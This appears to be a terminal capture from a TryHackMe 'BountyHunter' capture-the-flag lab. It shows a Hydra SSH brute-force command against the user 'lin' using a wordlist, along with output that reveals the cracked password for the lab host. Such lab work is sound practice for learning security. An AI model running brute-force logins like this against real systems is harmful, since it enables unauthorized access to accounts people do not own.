 ┌──(kali㉿kali)-[~/thm/BountyHunter]
└─$ hydra -l lin -P locks.txt $IP ssh -vv
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
 service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-07 00:37:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
e the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.112.52:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://lin@10.10.112.52:22
[INFO] Successful, password authentication is supported by ssh://10.10.112.52:22
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Disabled child 8 because of too many errors
[22][ssh] host: 10.10.112.52   login: lin   password: RedDr4gonSynd1cat3
[STATUS] attack finished for 10.10.112.52 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-07 00:37:31